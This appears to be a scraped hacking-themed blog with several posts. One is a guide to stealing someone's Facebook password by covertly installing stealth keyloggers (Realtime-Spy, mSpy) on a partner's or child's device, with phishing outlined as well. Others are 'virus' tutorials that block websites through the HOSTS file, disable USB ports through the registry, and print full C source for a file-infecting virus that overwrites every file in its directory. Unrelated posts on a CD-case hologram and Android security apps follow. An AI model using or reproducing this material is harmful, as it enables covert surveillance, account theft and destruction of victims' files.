Friday, 15 April 2016
Wednesday, 13 April 2016
Monday, 11 April 2016
Saturday, 9 April 2016
Need to Hack Someone’s Facebook Password?
Here’s a Complete Guide on Possible Ways to Hack Facebook!
Here’s a Complete Guide on Possible Ways to Hack Facebook!
In the recent years, Facebook has also become a popular place for many to exchange secret messages and manage illicit relationships. Therefore, it’s no wonder many people make up their minds to hack Facebook password of their loved ones. May be you’re in a similar situation or just want to hack the password of any Facebook account, this article will surely help you out.
Recently, a lot of fake websites have popped-up on the Internet making false promises to hack the Facebook password of any account. These sites often demand people to take-up a surveys in order to reveal the password of the hacked Facebook account. This is only a trick to make quick money by forcing people to take up surveys. However, upon completing of the survey no Facebook password is given to the people. So, I always warn my visitors about such scam websites and their fake promises about hacking Facebook.
Possible Ways to Hack a Facebook Password:
With over 2 years of experience, I can tell you is that there are only TWO ways to hack a Facebook password.:
1. Using a Keylogger – Easiest Way to Hack Facebook!
A keylogger when installed will simply record each and every keystroke that a user types on a specific computer’s keyboard including Facebook or any other account password.
Since keylogger requires no special skills to install and use, it is the easiest way to hack a Facebook password. I recommend the following keylogger program asthe best one to gain access to Facebook or any other online account:
To Hack Facebook Users on PC/Mac:
Why Realtime-Spy is the Best?
Realtime-Spy Top Features:
- Remote Installation from any corner of the globe.
- 100% stealth operation and remains undetected!
- Extremely easy to use as it requires no special skills to install.
- Compatible with Windows XP/Vista/7/8 (32 and 64-bit) and Mac.
How it Works?
To hack the Facebook password, all you need to do is just install Realtime-Spy on the target computer. When the target user logs into his Facebook account from this computer, the login details (username and password) are captured and uploaded instantly to the Realtime-Spy servers. You can later access the stored logs to obtain the Facebook password.
Download Realtime-Spy – for Windows
Download Realtime-Spy – for Mac
To Hack Facebook Users on Mobile:
To hack the Facebook password of mobile users, there is a mobile version of this program called “mSpy”.
Download mSpy – for Mobile Devices
Supported Phones: Android, iPhone, iPad and Tablets.
2. Phishing – The Difficult Way:
The other common way to hack Facebook account is via Phishing. This method will make use of a fake login page (spoofed web page) which will exactly resemble the original one. A spoofed web page of Facebook looks exactly same as that of the original Facebook website. This page is actually created by the hacker and is hosted on his own server. Once the victim enters his/her Facebook password on such a fake login page, the login details are stolen away by the hacker.
Phishing requires specialized knowledge and high level skills to implement. Therefore, it would not be possible for a newbie user (perhaps like you) to attempt this trick. It is a punishable offense too. So in order to successfully hack the Facebook password, I recommend the usage of keylogger as it is the easiest and the safest way.
Why do People Want to Hack Facebook Passwords?
You many wonder why people want to hack the password of someone’s Facebook account. In most cases people attempt to hack the Facebook account of their boyfriend or girlfriend so as to find out what is going on behind the scenes. These days parents are also concerned about their child’s Facebook activity and would like to hack their Facebook accounts to monitor. A husband or wife may try to hack the password and gain access to a suspicious partner’s Facebook account and so on. While most people have a strong motive behind their need to hack passwords, there are a few who also hack Facebook password just to exhibit their skills.
Facebook Hacking Methods that Do Not Work:
- There is no ready-made software program that is available to hack Facebook password (except the keylogger). In fact, keyloggers are pretty generic and are designed to log the keystrokes of a specific computer which in turn can be used to hack Facebook passwords.
- It is no longer possible to use conventional methods like brute-force approach to hack Facebook password. This is because big time players like Facebook have employed tight security measures to protect themselves against any such password hacking attempts. Since Facebook has millions of users, they take every possible security measure to safeguard their accounts which otherwise could cause a severe impact on their business. So, if you come across any website teaching such age old tricks, please be assured that they cannot be successful against Facebook.
Common Myths About Hacking Facebook Password
Unlike what many scam websites claim, Facebook website or Facebook servers do not contain any flaw that allows hackers to crack its password. The only Facebook hacking method that can give you the password is keylogging and phishing. None of the other methods is known to obtain the password for you!
! DISCLAIMER: YOU IMPLEMENT ALL THE INFORMATION PROVIDED IN THIS ARTICLE AT YOUR OWN RISK. USAGE OF SPYWARE WITHOUT PRIOR USER CONSENT MAY BE AGAINST YOUR LOCAL LAWS AND YOU DO IT AT YOUR OWN RISK!
THE END
Friday, 8 April 2016
Most of us are familiar with the virus that used to block Orkut and Youtube websites. If you are curious about creating such a virus on your own, here is how it can be done.
As usual I am using my favorite programming language ‘C’ to create this website blocking virus. I will give a brief introduction about this virus before I jump into the technical jargon.
This virus has been exclusively created in ‘C’. So, anyone with a basic knowledge of ‘C’ will be able to understand the working of this virus program. When this program is executed, it will block all those websites that are listed in the source code. In the following example, the sites that are listed in the source code are Google, Yahoo and Youtube. When you download the source code of this program, you have a choice to include your own list of sites that you want this virus to block.
I have just removed the source code of this program from this post as it is lengthy and makes the post look messy. You can still download the source code of this virus program from the following link:
How Virus Program Works?
The Windows operating system maintains a special file called HOSTS which can be used to block any given hostname or domain name (website) by adding new entries onto it. This program works by modifying the HOSTS file by adding new entries of those sites that are intended to be blocked. The HOSTS file is located at:
%windir%\system32\drivers\etc (Usually: C:\windows\system32\drivers\etc)
So, when you execute this program, all it does is add the entries of the list of those sites (mentioned in the source code) to this HOSTS file. Once this is done, the site will be blocked from your computer. So, none of the browsers would be able to load those sites on your computer.
Now, as far as the technical part of this program is concerned, people who have a working knowledge of ‘C’ should be easily able to understand the working of this virus program. However, for those who are new to ‘C’ programming, here is the algorithm of this program:
- Determine the Root drive. ie: Find the drive (C:, D:, E: or F:) on which the Windows is installed.
- Navigate to: %windir% -> system32 -> drivers -> etc
- Open/Load the HOSTS file.
- Copy a list of those websites that are mentioned in the ARRAY to the END of the file.
- Save the file and Exit.
How to Compile the Source Code?
For a step-by-step compilation guide, refer my post: How to compile C Programs?
Testing the Virus:
- To test, run the compiled module. It will block the sites that are listed in the source code.
- Once you run the file block_Site.exe, restart your browser program. Then, type the URL of the blocked site and you’ll see the browser showing error “Page cannot displayed“.
- To remove the virus type the following command in the Run.
%windir%\system32\drivers\etc - There, open the file named “hosts” using the notepad. At the bottom of the opened file you’ll see something like this:
127.0.0.1 google.com
- Delete all such entries which contain the names of blocked sites.
THE END
Wednesday, 6 April 2016
In this post, I will show how to create a simple virus that disables the USB portson the computer (PC). As usual, I am using my favorite C programming language to create this virus. Anyone with a basic knowledge of C language should be able to understand the working of this virus program.
Once this virus is executed it will immediately disable all the USB ports on the computer. As a result you’ll will not be able to use your pen drive or any other USB peripheral devices on the computer. The source code for this virus is available for download. You can test this virus on your own computer without any worries since I have also given a program to re-enable all the USB ports.
Download the source code of the virus program on to your computer from the following link:
- The download contains the following 2 files:
- block_usb.c (source code)
- unblock_usb.c (source code)
- You need to compile them before you can run it. A step-by-step procedure to compile C programs is given in my page – How to Compile C Programs.3. Upon compilation of block_usb.c you get block_usb.exe which is a simple virus that will block (disable) all the USB ports on the computer upon execution (double click).
- To test this virus, just run the block_usb.exe file and insert a USB pen drive (thumb drive). Now you can see that your pen drive will never get detected. To re-enable the USB ports just run the unblock_usb.exe (you need to compile unblock_usb.c) file. Now insert the pen drive and it should get detected.
How it Works?
The idea behind the working of this virus is pretty straightforward. It works by gaining access to the Windows registry and modifying its settings to disable the USB device support on the computer.
On the other hand, the other program will re-set the registry settings back to the normal so that the support for USB devices is re-enabled. I hope you like this post. Please pass your comments.
THE END
This program is an example of how to create a computer virus in C language. This program demonstrates a simple virus program which when executed creates a copy of itself in all the other files that are present in the same directory.
Thus, it destroys other files by infecting them. The infected file will also become a virus so that when executed, it is capable of spreading the infection to another file and so on.
Here’s the source code of the virus program:
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst("*.*",&ffblk,0); //Search for a file with any extension (*.*)
while(!done)
{
virus=fopen(_argv[0],"rb");
host=fopen(ffblk.ff_name,"rb+");
if(host==NULL) goto next;
x=89088;
printf("Infecting %s\n",ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf("DONE! (Total Files Infected= %d)",a);
end=clock();
printf("TIME TAKEN=%f SEC\n",
(end-st)/CLK_TCK);
getch();
}
This virus is designed to infect all types of files with any extension.
You can download the source code from the following link:
How the Virus Program Works?
The algorithm of this virus program is as follows:Step-1: Search for files in the current directory. If one or more file is present, load the first file (target file).Step-2: Load the copy of the virus itself onto the memory.Step-3: Open the target file. Copy the virus code from the memory and place it in the target file. Close the target file when the copying process is completed.Step-4: Load the next file to infect and move to the step-3. If all the files are infected, close all the open files, unload them from the memory and exit.As far as the technical terms are concerned, I would not be able to explain the program line by line. Anyone with a working knowledge of C should be easily able to understand the functions and other terms used in the program.How to Compile the Program:
For a step-by-step guide, you can refer my detailed page on- how to compile C programs?How to Test the Virus After the Compilation:
Saturday, 2 April 2016
Live 3D Holograms are the things of the future. We all have seen people using 3D Holograms in Movies, but have you ever wished to see on for real in front of you. Well, now you can.
In this IBUVIRUS I will teach how to make Mod your smartphone to make a 3D projector out of it by keeping just a little device on the samrtphone screen, which can be made of materials available at home.
You can view this 3D Hologram without the help of any glass, all you need is a smartphone and the small device, which I will teach you to make.
Step 1:- Materials Required
->CD case
->Marker
->Pen
->Pencil
->Pair Of Scissors
->Sellotape and/or Superglue
->Craft Knife or Glass Cutter
->A Smartphone
Step 2:-Extracting The Blank Plastic Side From CD Case
STEPS (Refer to images for further help):
- Take out the Paper Cover from the CD Case
- Cut the Plastic Cover on top of the CD Case
- Cut the CD Case from between to get the blank side of the cover, i.e. the side opposite to the side where we keep CDs.
- Now you have successfully retrieved a thick plastic sheet from an old CD Case

Step 3:-Tracing The Trapezium
Step 4:-Cutting The Trapezium From The Plastic CD Case
Using the graph paper cut-out we got from the last step, trace the trapezium on to the Cd Case using the Marker. Refer images to get a more clear idea of what you're reading. Repeat this step 4 times
Using the Craft knife or Glass Cutter cut through the Marker lines and as a result you will get 4 trapeziums.
With the completion of this step you have completed 90% of the work.
Step 5: Making A Plateau prism
Imagine a prism (Pyramid) with the top chopped of, what you get is a plateau prism. We are trying to create something exactly like that.
STEPS:
- Tape these 4 trapeziums together and, what you get would be exactly what we need. But, if on taping what you get is nothing like a prism but just a flat shape, it means that you did not cut the shape(s) correctly in the last step and made some mistakes which led to formation of trapezium with wrong dimensions, recheck your measurements.
- Apply glue/superglue, where the non-parallel sides meet (Place where you applied tape) and let it dry.
- If you are happy with what you get, you may remove the tape. [I did not, as it makes no difference]
Step 6: Making the Projector Work
STEPS:
- Just place the prism upside down (Broad side on top) on the centre of the screen at the point where you see 2 white lines intersect at the start of any video. (Refer to image for more clarity).
- Play the video and watch he magnificent 3D Image formed.
THE END
Sunday, 20 March 2016
Mobile security is a major area of concern for personal as well as corporate users. Since Android powered phones occupy the largest share of the smartphone market, they are increasingly being targeted by hackers and cyber criminals. With this increase, there is an increased chance that you too will encounter malware. So, what can be done about it?
You can install some security apps available to prevent malware from stealing your private information and causing data loss. Here are five such free apps to help prevent malicious software from harming your Android smartphone:
1. Avast Free Mobile Security
The Avast Free Mobile Security app offers anti-malware and anti-theft features. If a malicious website is visited while surfing, this application will warn the user. This application will also identify potentially dangerous applications that may be installed on the Android device. SMS and call filtering allows users to block incoming messages and unwanted calls based on contacts and specific time of day that people call.
Avast is known for its firewall and enhanced anti-theft features. This application can perform full scans on installed apps and also on the SD card. The scans can take place manually or automatically.
2. AVG Mobilation Anti-Virus Free
AVG Mobilation Free helps to prevent viruses and malware from infecting your phone. This anti-malware software offers theft protection to protect against unexpected losses. This app also offers track and control capability that will allow consumers to find their phones if they are separated from them. The phone’s data can be locked or erased remotely.
Users can make calls, surf the web, download music and apps safely with the use of this security app. The app scans files, settings and web activity for potential malware. SMS inbox is also protected againsthackers and scammers.
3. Lookout Mobile Security
Lookout Mobile Security offers free malware protection and backup for contacts. This application also provides remote locating for phones and tablets. If the account is upgraded, features such as App Privacy manager, image backup, remote locking and remote data erase are available. Scans can be conducted on daily or weekly basis. Data may also be backed up on the Lookout servers. Most users back up call history and pictures. The most recent activity on the phone can also be seen.
4. Norton Mobile Security Lite
Norton Mobile Security Lite offers free malware protection for Android users. This application also features remote locking and remote locating. Norton Mobile Security Lite offers browser protection, remote camera control and a remote alarm .
If the phone is lost, the device data may be erased remotely. The remote functionality is initiated by SMS text commands. The application checks for virus datanase updates weekly, and it can be updated more or less frequently. The focus of the application is to provide anti-malware and anti-theft services. SIM cards are not protected with this Android security application.
5. NQ Mobile Security
NQ Mobile Security is another free anti-malware application. This security application features a firewall, contact backup and remote location functionality. The traffic monitor tracks data usage. An app optimizer ensures that applications are performing at the phone's full capability.
THE END